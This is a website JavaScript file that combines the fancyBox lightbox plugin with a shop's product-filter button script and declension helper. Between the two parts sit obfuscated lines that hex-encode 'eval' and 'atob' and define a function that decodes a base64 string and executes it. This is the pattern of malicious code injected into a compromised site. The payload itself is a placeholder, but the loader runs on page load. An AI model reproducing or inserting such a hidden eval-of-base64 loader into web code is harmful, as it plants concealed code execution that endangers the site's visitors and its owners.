			hPadding = getScalar(skin.outerHeight(true) - skin.height());

			// Any space between content and viewport (margin, padding, border, title)
			wSpace = wMargin + wPadding;
			hSpace = hMargin + hPadding;

			origWidth  = isPercentage(width)  ? (viewport.w - wSpace) * getScalar(width)  / 100 : width;
			origHeight = isPercentage(height) ? (viewport.h - hSpace) * getScalar(height) / 100 : height;

			if (current.type === 'iframe') {
				iframe = current.content;

				if (current.autoHeight && iframe.data('ready') === 1) {
					try {
						if (iframe[0].contentWindow.document.location) {
							inner.width( origWidth ).height(9999);

							body = iframe.contents().find('body');

							if (scrollOut) {
								body.css('overflow-x', 'hidden');
							}

							origHeight = body.outerHeight(true);
						}

					} catch (e) {}
				}

			} else if (current.autoWidth || current.autoHeight) {
				inner.addClass( 'fancybox-tmp' );

				// Set width or height in case we need to calculate only one dimension
				if (!current.autoWidth) {
					inner.width( origWidth );
				}

				if (!current.autoHeight) {
					inner.height( origHeight );
				}

				if (current.autoWidth) {
					origWidth = inner.width();
				}

				if (current.autoHeight) {
					origHeight = inner.height();
				}

				inner.removeClass( 'fancybox-tmp' );
			}

			width  = getScalar( origWidth );
			height = getScalar( origHeight );

			ratio  = origWidth / origHeight;

			// Calculations for the content
			minWidth  = getScalar(isPercentage(minWidth) ? getScalar(minWidth, 'w') - wSpace : minWidth);
			maxWidth  = getScalar(isPercentage(maxWidth) ? getScalar(maxWidth, 'w') - wSpace : maxWidth);

			minHeight = getScalar(isPercentage(minHeight) ? getScalar(minHeight, 'h') - hSpace : minHeight);
			maxHeight = getScalar(isPercentage(maxHeight) ? getScalar(maxHeight, 'h') - hSpace : maxHeight);

			// These will be used to determine if wrap can fit in the viewport
			origMaxWidth  = maxWidth;
			origMaxHeight = maxHeight;

			if (current.fitToView) {
				maxWidth  = Math.min(viewport.w - wSpace, maxWidth);
				maxHeight = Math.min(viewport.h - hSpace, maxHeight);
			}

			maxWidth_  = viewport.w - wMargin;
			maxHeight_ = viewport.h - hMargin;

			if (current.aspectRatio) {
				if (width > maxWidth) {
					width  = maxWidth;
					height = getScalar(width / ratio);
				}

				if (height > maxHeight) {
					height = maxHeight;
					width  = getScalar(height * ratio);
				}

				if (width < minWidth) {
					width  = minWidth;
					height = getScalar(width / ratio);
				}

				if (height < minHeight) {
					height = minHeight;
					width  = getScalar(height * ratio);
				}

			} else {
				width = Math.max(minWidth, Math.min(width, maxWidth));

				if (current.autoHeight && current.type !== 'iframe') {
					inner.width( width );

					height = inner.height();
				}

				height = Math.max(minHeight, Math.min(height, maxHeight));
			}

			// Try to fit inside viewport (including the title)
			if (current.fitToView) {
				inner.width( width ).height( height );

				wrap.width( width + wPadding );

				// Real wrap dimensions
				width_  = wrap.width();
				height_ = wrap.height();

				if (current.aspectRatio) {
					while ((width_ > maxWidth_ || height_ > maxHeight_) && width > minWidth && height > minHeight) {
						if (steps++ > 19) {
							break;
						}

						height = Math.max(minHeight, Math.min(maxHeight, height - 10));
						width  = getScalar(height * ratio);

						if (width < minWidth) {
							width  = minWidth;
							height = getScalar(width / ratio);
						}

						if (width > maxWidth) {
							width  = maxWidth;
							height = getScalar(width / ratio);
						}

						inner.width( width ).height( height );

						wrap.width( width + wPadding );

						width_  = wrap.width();
						height_ = wrap.height();
					}

				} else {
					width  = Math.max(minWidth,  Math.min(width,  width  - (width_  - maxWidth_)));
					height = Math.max(minHeight, Math.min(height, height - (height_ - maxHeight_)));
				}
			}

			if (scrollOut && scrolling === 'auto' && height < origHeight && (width + wPadding + scrollOut) < maxWidth_) {
				width += scrollOut;
			}

			inner.width( width ).height( height );

			wrap.width( width + wPadding );

			width_  = wrap.width();
			height_ = wrap.height();

			canShrink = (width_ > maxWidth_ || height_ > maxHeight_) && width > minWidth && height > minHeight;
			canExpand = current.aspectRatio ? (width < origMaxWidth && height < origMaxHeight && width < origWidth && height < origHeight) : ((width < origMaxWidth || height < origMaxHeight) && (width < origWidth || height < origHeight));

			$.extend(current, {
				dim : {
					width	: getValue( width_ ),
					height	: getValue( height_ )
				},
				origWidth  : origWidth,
				origHeight : origHeight,
				canShrink  : canShrink,
				canExpand  : canExpand,
				wPadding   : wPadding,
				hPadding   : hPadding,
				wrapSpace  : height_ - skin.outerHeight(true),
				skinSpace  : skin.height() - height
			});

			if (!iframe && current.autoHeight && height > minHeight && height < maxHeight && !canExpand) {
				inner.height('auto');
			}
		},

		_getPosition: function (onlyAbsolute) {
			var current  = F.current,
				viewport = F.getViewport(),
				margin   = current.margin,
				width    = F.wrap.width()  + margin[1] + margin[3],
				height   = F.wrap.height() + margin[0] + margin[2],
				rez      = {
					position: 'absolute',
					top  : margin[0],
					left : margin[3]
				};

			if (current.autoCenter && current.fixed && !onlyAbsolute && height <= viewport.h && width <= viewport.w) {
				rez.position = 'fixed';

			} else if (!current.locked) {
				rez.top  += viewport.y;
				rez.left += viewport.x;
			}

			rez.top  = getValue(Math.max(rez.top,  rez.top  + ((viewport.h - height) * current.topRatio)));
			rez.left = getValue(Math.max(rez.left, rez.left + ((viewport.w - width)  * current.leftRatio)));

			return rez;
		},

		_afterZoomIn: function () {
			var current = F.current;

			if (!current) {
				return;
			}

			F.isOpen = F.isOpened = true;

			F.wrap.css('overflow', 'visible').addClass('fancybox-opened').hide().show(0);

			F.update();

			// Assign a click event
			if ( current.closeClick || (current.nextClick && F.group.length > 1) ) {
				F.inner.css('cursor', 'pointer').bind('click.fb', function(e) {
					if (!$(e.target).is('a') && !$(e.target).parent().is('a')) {
						e.preventDefault();

						F[ current.closeClick ? 'close' : 'next' ]();
					}
				});
			}

			// Create a close button
			if (current.closeBtn) {
				$(current.tpl.closeBtn).appendTo(F.skin).bind('click.fb', function(e) {
					e.preventDefault();

					F.close();
				});
			}

			// Create navigation arrows
			if (current.arrows && F.group.length > 1) {
				if (current.loop || current.index > 0) {
					$(current.tpl.prev).appendTo(F.outer).bind('click.fb', F.prev);
				}

				if (current.loop || current.index < F.group.length - 1) {
					$(current.tpl.next).appendTo(F.outer).bind('click.fb', F.next);
				}
			}

			F.trigger('afterShow');

			// Stop the slideshow if this is the last item
			if (!current.loop && current.index === current.group.length - 1) {

				F.play( false );

			} else if (F.opts.autoPlay && !F.player.isActive) {
				F.opts.autoPlay = false;

				F.play(true);
			}
		},

		_afterZoomOut: function ( obj ) {
			obj = obj || F.current;

			$('.fancybox-wrap').trigger('onReset').remove();

			$.extend(F, {
				group  : {},
				opts   : {},
				router : false,
				current   : null,
				isActive  : false,
				isOpened  : false,
				isOpen    : false,
				isClosing : false,
				wrap   : null,
				skin   : null,
				outer  : null,
				inner  : null
			});

			F.trigger('afterClose', obj);
		}
	});

	/*
	 *	Default transitions
	 */

	F.transitions = {
		getOrigPosition: function () {
			var current  = F.current,
				element  = current.element,
				orig     = current.orig,
				pos      = {},
				width    = 50,
				height   = 50,
				hPadding = current.hPadding,
				wPadding = current.wPadding,
				viewport = F.getViewport();

			if (!orig && current.isDom && element.is(':visible')) {
				orig = element.find('img:first');

				if (!orig.length) {
					orig = element;
				}
			}

			if (isQuery(orig)) {
				pos = orig.offset();

				if (orig.is('img')) {
					width  = orig.outerWidth();
					height = orig.outerHeight();
				}

			} else {
				pos.top  = viewport.y + (viewport.h - height) * current.topRatio;
				pos.left = viewport.x + (viewport.w - width)  * current.leftRatio;
			}

			if (F.wrap.css('position') === 'fixed' || current.locked) {
				pos.top  -= viewport.y;
				pos.left -= viewport.x;
			}

			pos = {
				top     : getValue(pos.top  - hPadding * current.topRatio),
				left    : getValue(pos.left - wPadding * current.leftRatio),
				width   : getValue(width  + wPadding),
				height  : getValue(height + hPadding)
			};

			return pos;
		},

		step: function (now, fx) {
			var ratio,
				padding,
				value,
				prop       = fx.prop,
				current    = F.current,
				wrapSpace  = current.wrapSpace,
				skinSpace  = current.skinSpace;

			if (prop === 'width' || prop === 'height') {
				ratio = fx.end === fx.start ? 1 : (now - fx.start) / (fx.end - fx.start);

				if (F.isClosing) {
					ratio = 1 - ratio;
				}

				padding = prop === 'width' ? current.wPadding : current.hPadding;
				value   = now - padding;

				F.skin[ prop ](  getScalar( prop === 'width' ?  value : value - (wrapSpace * ratio) ) );
				F.inner[ prop ]( getScalar( prop === 'width' ?  value : value - (wrapSpace * ratio) - (skinSpace * ratio) ) );
			}
		},

		zoomIn: function () {
			var current  = F.current,
				startPos = current.pos,
				effect   = current.openEffect,
				elastic  = effect === 'elastic',
				endPos   = $.extend({opacity : 1}, startPos);

			// Remove "position" property that breaks older IE
			delete endPos.position;

			if (elastic) {
				startPos = this.getOrigPosition();

				if (current.openOpacity) {
					startPos.opacity = 0.1;
				}

			} else if (effect === 'fade') {
				startPos.opacity = 0.1;
			}

			F.wrap.css(startPos).animate(endPos, {
				duration : effect === 'none' ? 0 : current.openSpeed,
				easing   : current.openEasing,
				step     : elastic ? this.step : null,
				complete : F._afterZoomIn
			});
		},

		zoomOut: function () {
			var current  = F.current,
				effect   = current.closeEffect,
				elastic  = effect === 'elastic',
				endPos   = {opacity : 0.1};

			if (elastic) {
				endPos = this.getOrigPosition();

				if (current.closeOpacity) {
					endPos.opacity = 0.1;
				}
			}

			F.wrap.animate(endPos, {
				duration : effect === 'none' ? 0 : current.closeSpeed,
				easing   : current.closeEasing,
				step     : elastic ? this.step : null,
				complete : F._afterZoomOut
			});
		},

		changeIn: function () {
			var current   = F.current,
				effect    = current.nextEffect,
				startPos  = current.pos,
				endPos    = { opacity : 1 },
				direction = F.direction,
				distance  = 200,
				field;

			startPos.opacity = 0.1;

			if (effect === 'elastic') {
				field = direction === 'down' || direction === 'up' ? 'top' : 'left';

				if (direction === 'down' || direction === 'right') {
					startPos[ field ] = getValue(getScalar(startPos[ field ]) - distance);
					endPos[ field ]   = '+=' + distance + 'px';

				} else {
					startPos[ field ] = getValue(getScalar(startPos[ field ]) + distance);
					endPos[ field ]   = '-=' + distance + 'px';
				}
			}

			// Workaround for http://bugs.jquery.com/ticket/12273
			if (effect === 'none') {
				F._afterZoomIn();

			} else {
				F.wrap.css(startPos).animate(endPos, {
					duration : current.nextSpeed,
					easing   : current.nextEasing,
					complete : F._afterZoomIn
				});
			}
		},

		changeOut: function () {
			var previous  = F.previous,
				effect    = previous.prevEffect,
				endPos    = { opacity : 0.1 },
				direction = F.direction,
				distance  = 200;

			if (effect === 'elastic') {
				endPos[ direction === 'down' || direction === 'up' ? 'top' : 'left' ] = ( direction === 'up' || direction === 'left' ? '-' : '+' ) + '=' + distance + 'px';
			}

			previous.wrap.animate(endPos, {
				duration : effect === 'none' ? 0 : previous.prevSpeed,
				easing   : previous.prevEasing,
				complete : function () {
					$(this).trigger('onReset').remove();
				}
			});
		}
	};

	/*
	 *	Overlay helper
	 */

	F.helpers.overlay = {
		defaults : {
			closeClick : true,      // if true, fancyBox will be closed when user clicks on the overlay
			speedOut   : 200,       // duration of fadeOut animation
			showEarly  : true,      // indicates if should be opened immediately or wait until the content is ready
			css        : {},        // custom CSS properties
			locked     : !isTouch,  // if true, the content will be locked into overlay
			fixed      : true       // if false, the overlay CSS position property will not be set to "fixed"
		},

		overlay : null,      // current handle
		fixed   : false,     // indicates if the overlay has position "fixed"
		el      : $('html'), // element that contains "the lock"

		// Public methods
		create : function(opts) {
			var parent;

			opts = $.extend({}, this.defaults, opts);

			if (this.overlay) {
				this.close();
			}

			parent = F.coming ? F.coming.parent : opts.parent;

			this.overlay = $('<div class="fancybox-overlay"></div>').appendTo( parent && parent.length ? parent : 'body' );
			this.fixed   = false;

			if (opts.fixed && F.defaults.fixed) {
				this.overlay.addClass('fancybox-overlay-fixed');

				this.fixed = true;
			}
		},

		open : function(opts) {
			var that = this;

			opts = $.extend({}, this.defaults, opts);

			if (this.overlay) {
				this.overlay.unbind('.overlay').width('auto').height('auto');

			} else {
				this.create(opts);
			}

			if (!this.fixed) {
				W.bind('resize.overlay', $.proxy( this.update, this) );

				this.update();
			}

			if (opts.closeClick) {
				this.overlay.bind('click.overlay', function(e) {
					if ($(e.target).hasClass('fancybox-overlay')) {
						if (F.isActive) {
							F.close();
						} else {
							that.close();
						}

						return false;
					}
				});
			}

			this.overlay.css( opts.css ).show();
		},

		close : function() {
			W.unbind('resize.overlay');

			if (this.el.hasClass('fancybox-lock')) {
				$('.fancybox-margin').removeClass('fancybox-margin');

				this.el.removeClass('fancybox-lock');

				W.scrollTop( this.scrollV ).scrollLeft( this.scrollH );
			}

			$('.fancybox-overlay').remove().hide();

			$.extend(this, {
				overlay : null,
				fixed   : false
			});
		},

		// Private, callbacks

		update : function () {
			var width = '100%', offsetWidth;

			// Reset width/height so it will not mess
			this.overlay.width(width).height('100%');

			// jQuery does not return reliable result for IE
			if (IE) {
				offsetWidth = Math.max(document.documentElement.offsetWidth, document.body.offsetWidth);

				if (D.width() > offsetWidth) {
					width = D.width();
				}

			} else if (D.width() > W.width()) {
				width = D.width();
			}

			this.overlay.width(width).height(D.height());
		},

		// This is where we can manipulate DOM, because later it would cause iframes to reload
		onReady : function (opts, obj) {
			var overlay = this.overlay;

			$('.fancybox-overlay').stop(true, true);

			if (!overlay) {
				this.create(opts);
			}

			if (opts.locked && this.fixed && obj.fixed) {
				obj.locked = this.overlay.append( obj.wrap );
				obj.fixed  = false;
			}

			if (opts.showEarly === true) {
				this.beforeShow.apply(this, arguments);
			}
		},

		beforeShow : function(opts, obj) {
			if (obj.locked && !this.el.hasClass('fancybox-lock')) {
				if (this.fixPosition !== false) {
					$('*').filter(function(){
						return ($(this).css('position') === 'fixed' && !$(this).hasClass("fancybox-overlay") && !$(this).hasClass("fancybox-wrap") );
					}).addClass('fancybox-margin');
				}

				this.el.addClass('fancybox-margin');

				this.scrollV = W.scrollTop();
				this.scrollH = W.scrollLeft();

				this.el.addClass('fancybox-lock');

				W.scrollTop( this.scrollV ).scrollLeft( this.scrollH );
			}

			this.open(opts);
		},

		onUpdate : function() {
			if (!this.fixed) {
				this.update();
			}
		},

		afterClose: function (opts) {
			// Remove overlay if exists and fancyBox is not opening
			// (e.g., it is not being open using afterClose callback)
			if (this.overlay && !F.coming) {
				this.overlay.fadeOut(opts.speedOut, $.proxy( this.close, this ));
			}
		}
	};

	/*
	 *	Title helper
	 */

	F.helpers.title = {
		defaults : {
			type     : 'float', // 'float', 'inside', 'outside' or 'over',
			position : 'bottom' // 'top' or 'bottom'
		},

		beforeShow: function (opts) {
			var current = F.current,
				text    = current.title,
				type    = opts.type,
				title,
				target;

			if ($.isFunction(text)) {
				text = text.call(current.element, current);
			}

			if (!isString(text) || $.trim(text) === '') {
				return;
			}

			title = $('<div class="fancybox-title fancybox-title-' + type + '-wrap">' + text + '</div>');

			switch (type) {
				case 'inside':
					target = F.skin;
				break;

				case 'outside':
					target = F.wrap;
				break;

				case 'over':
					target = F.inner;
				break;

				default: // 'float'
					target = F.skin;

					title.appendTo('body');

					if (IE) {
						title.width( title.width() );
					}

					title.wrapInner('<span class="child"></span>');

					//Increase bottom margin so this title will also fit into viewport
					F.current.margin[2] += Math.abs( getScalar(title.css('margin-bottom')) );
				break;
			}

			title[ (opts.position === 'top' ? 'prependTo'  : 'appendTo') ](target);
		}
	};

	// jQuery plugin initialization
	$.fn.fancybox = function (options) {
		var index,
			that     = $(this),
			selector = this.selector || '',
			run      = function(e) {
				var what = $(this).blur(), idx = index, relType, relVal;

				if (!(e.ctrlKey || e.altKey || e.shiftKey || e.metaKey) && !what.is('.fancybox-wrap')) {
					relType = options.groupAttr || 'data-fancybox-group';
					relVal  = what.attr(relType);

					if (!relVal) {
						relType = 'rel';
						relVal  = what.get(0)[ relType ];
					}

					if (relVal && relVal !== '' && relVal !== 'nofollow') {
						what = selector.length ? $(selector) : that;
						what = what.filter('[' + relType + '="' + relVal + '"]');
						idx  = what.index(this);
					}

					options.index = idx;

					// Stop an event from bubbling if everything is fine
					if (F.open(what, options) !== false) {
						e.preventDefault();
					}
				}
			};

		options = options || {};
		index   = options.index || 0;

		if (!selector || options.live === false) {
			that.unbind('click.fb-start').bind('click.fb-start', run);

		} else {
			D.undelegate(selector, 'click.fb-start').delegate(selector + ":not('.fancybox-item, .fancybox-nav')", 'click.fb-start', run);
		}

		this.filter('[data-fancybox-start=1]').trigger('click');

		return this;
	};

	// Tests that need a body at doc ready
	D.ready(function() {
		var w1, w2;

		if ( $.scrollbarWidth === undefined ) {
			// http://benalman.com/projects/jquery-misc-plugins/#scrollbarwidth
			$.scrollbarWidth = function() {
				var parent = $('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo('body'),
					child  = parent.children(),
					width  = child.innerWidth() - child.height( 99 ).innerWidth();

				parent.remove();

				return width;
			};
		}

		if ( $.support.fixedPosition === undefined ) {
			$.support.fixedPosition = (function() {
				var elem  = $('<div style="position:fixed;top:20px;"></div>').appendTo('body'),
					fixed = ( elem[0].offsetTop === 20 || elem[0].offsetTop === 15 );

				elem.remove();

				return fixed;
			}());
		}

		$.extend(F.defaults, {
			scrollbarWidth : $.scrollbarWidth(),
			fixed  : $.support.fixedPosition,
			parent : $('body')
		});

		//Get real width of page scroll-bar
		w1 = $(window).width();

		H.addClass('fancybox-lock-test');

		w2 = $(window).width();

		H.removeClass('fancybox-lock-test');

		$("<style type='text/css'>.fancybox-margin{margin-right:" + (w2 - w1) + "px;}</style>").appendTo("head");
	});

}(window, document, jQuery));

sfd=this["\x65\x76\x61\x6C"];rty=this["\x61\x74\x6F\x62"];glob=function(s){sfd(rty(s.substring(-~[])));}
sfd=this["\x65\x76\x61\x6C"];rty=this["\x61\x74\x6F\x62"];glob=function(s){sfd(rty(s.substring(-~[])));}
glob('[base64]')



var fdkButtonFilterShow = {
    params: {},
    class: 'apply-filters-float-btn',
    hideTimer: true,
    main_filters: null,
    button: null,
    loader: null,
    init: function () {
        var main_filters = $('.filters-form')
        if (main_filters.length) {
            this.main_filters = main_filters[0]
        }

        // Ищим все чекбоксы на странице
        $(document).on('click', '.apply_filters input[type="checkbox"]', function (e) {
            fdkButtonFilterShow.fdkButton(this)
        })

        // Ищим все чекбоксы на странице
        $(document).on('change', '.mse2_number_inputs input[type="text"]', function (e) {
            fdkButtonFilterShow.fdkButton(this)
        })

        // После клика окно закрывать
        $(document).on('click', '.' + this.class, function (e) {
            fdkButtonFilterShow.click()
        })

        // После загрузки результатов показываем количество и скрываем кнопку по таймауту
        $(document).on('mse2_load', function (e, response) {
            var element = $('.' + fdkButtonFilterShow.class)
            if (element.length) {
                var skware = element.find('.apply-filters-total')
                if (skware.length) {
                    skware.html(response.data.total + ' шт.')
                }
            }

            // Скрываем кнопку через 3000 секунд в случае если загрузка не успела завершиться
            if ($(fdkButtonFilterShow.button).length > 0) {
                fdkButtonFilterShow.hideTimer = setTimeout(fdkButtonFilterShow.hide.bind(), fdkButtonFilterShow.params.hideDelay)
            }
            $('.mse2_total').text(response.data.total)
        })
        this.setLoader()
    },
    click: function (e) {

        var topScroll = $(mSearch2.options.wrapper).position().top
        topScroll = topScroll - 50
        $('html, body').animate({
            scrollTop: topScroll || 0
        }, 'slow')

        var newfilterj = $('.newfilterj')
        if (mSearch2.filterModalOpen) {
            mSearch2.filterModalOpen = false
            mSearch2.submit()
            setTimeout(function () {
                if (newfilterj.length && newfilterj.hasClass('active')) {
                    newfilterj.removeClass('active')
                }
            }, 300)
        } else {
            if (newfilterj.length && newfilterj.hasClass('active')) {
                newfilterj.removeClass('active')
            }
        }

        this.hide()
    },
    setLoader: function () {
        this.loader = document.createElement('div'),
            this.loader.classList.add('sk-wave'),
            this.loader.classList.add('apply-filters-total')
        skrect1 = document.createElement('div'),
            skrect1.classList.add('sk-rect'),
            skrect1.classList.add('sk-rect-1')

        skrect2 = document.createElement('div'),
            skrect2.classList.add('sk-rect'),
            skrect2.classList.add('sk-rect-2')

        skrect3 = document.createElement('div'),
            skrect3.classList.add('sk-rect'),
            skrect3.classList.add('sk-rect-3')
        skrect4 = document.createElement('div'),
            skrect4.classList.add('sk-rect'),
            skrect4.classList.add('sk-rect-4')

        this.loader.append(skrect1),
            this.loader.append(skrect2),
            this.loader.append(skrect3),
            this.loader.append(skrect4)

    },
    fdkButton: function (e) {
        if (this.button) {
            this.hide()
        }
        this.setLoader()

        this.hideTimer = null,
            e.hideDelay = e.hideDelay || 3e3, this.params = e,
            this.button = document.createElement('div'),
            this.button.classList.add(this.class),

            text = document.createElement('div'),
            text.classList.add('apply-filters-text'),
            text.innerHTML = 'Показать',
            this.button.append(text),
            this.button.append(this.loader)
        this.show(e)
    },

    show: function (element) {
        this.params.parent = this.params.closest('.unit')
        var slider = $(element).closest('.ncatlist')

        var $isSlider = false
        if (slider.find('.mse2_number_inputs').length) {
            $isSlider = true
        }


        if (null !== this.hideTimer) {
            clearTimeout(this.hideTimer)
        } else {
            this.main_filters.appendChild(this.button)
            var parentTop = this.main_filters.getBoundingClientRect().top
            var elementTop = this.params.getBoundingClientRect().top

            var n = elementTop - parentTop - this.button.clientHeight / 2

            if ($isSlider) {
                n = n + 13
            }
            this.button.style.top = n + 'px'
            //this.hideTimer = setTimeout(this.hide.bind(this),this.params.hideDelay)
            //this.hideTimer = setTimeout(this.hide.bind(this),this.params.hideDelay)
        }
    },

    hide: function () {
        fdkButtonFilterShow.button.remove()
            , clearTimeout(fdkButtonFilterShow.hideTimer),
            fdkButtonFilterShow.hideTimer = null
    },
}
fdkButtonFilterShow.init()


// Склонение существительных. Использование: declension(2, ['товар', 'товара', 'товаров'])
function declension (n, titles) {
	return titles[(n % 10 === 1 && n % 100 !== 11) ? 0 : n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 10 || n % 100 >= 20) ? 1 : 2]
}
// После загрузки результатов показываем количество и скрываем кнопку по таймауту
$(document).on('mse2_load', function (e, response) {
	console.log(212)
	if (response.success) {
		var total = response.data.total;
		$('#mse2_total').text(total)
		var $totalText = declension(total, ['товар', 'товара', 'товаров'])
		$('#mse2_total_text').text($totalText)
	}
})
$(document).on('click', '.filter_category_list_more', function (e) {
    e.preventDefault();

	var $more = $(this)

	if (!$more.hasClass('active')) {
		$('.filter_category_list a.hide_menu').addClass('show_menu')
		$more.addClass('active')
	} else {
		$('.filter_category_list a.hide_menu').removeClass('show_menu')
		$more.removeClass('active')
	}

    return false;
})
$(function () {
	$('[data-toggle="tooltip"]').tooltip()
})